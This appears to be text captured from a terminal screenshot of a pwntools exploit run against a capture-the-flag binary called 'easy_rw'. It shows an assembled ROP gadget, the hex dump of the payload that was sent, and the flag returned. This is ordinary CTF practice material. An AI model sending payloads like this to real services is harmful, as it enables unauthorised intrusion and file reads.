 / Desktop / competition / hstar / easy_rw
Prefer
sock
easy_rw
Terminal
[DEBUG] cpp -C -nostdinc -undef -P -I/home/tw0/.local/lib/python3.10/site-packages/pwnlib/da
[DEBUG] Assembling
.section .shellcode,"awx"
.global _start
.global __start
.p2align 2
_start:
__start:
.intel_syntax noprefix
pop rsi; ret
[DEBUG] /usr/bin/x86_64-linux-gnu-as -64 -o /tmp/pwn-asm-6jrajag5/step2 /tmp/pwn-asm-6jrajag
[DEBUG] /usr/bin/x86_64-linux-gnu-objcopy -j .shellcode -Obinary /tmp/pwn-asm-6jrajag5/step3
[DEBUG] Sent 0x61 bytes:
00000000 1f 40 2e c0 68 7f 00 00 00 4f 40 00 00 00 00 00 │·@.·│h···│·O@·│····│
00000010 c4 10 40 00 00 00 00 00 c3 13 40 00 00 00 00 00 │··@·│····│··@·│····│
00000020 00 4f 40 00 00 00 00 00 a4 10 40 00 00 00 00 00 │·O@·│····│··@·│····│
00000030 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 │····│····│····│····│
00000040 b8 47 40 00 00 00 00 00 c3 13 40 00 00 00 00 00 │·G@·│····│··@·│····│
00000050 03 00 00 00 00 00 00 00 6f 12 40 00 00 00 00 00 │····│····│o·@·│····│
00000060 0a │·│
00000061
[*] Switching to interactive mode
[DEBUG] Received 0x1 bytes:
b'\n'
[DEBUG] Received 0x1d bytes:
b'flag{e1sy_r0p_byp1ss_0rw!}\r\n'
b'\n'
[*] Got EOF while reading in interactive
$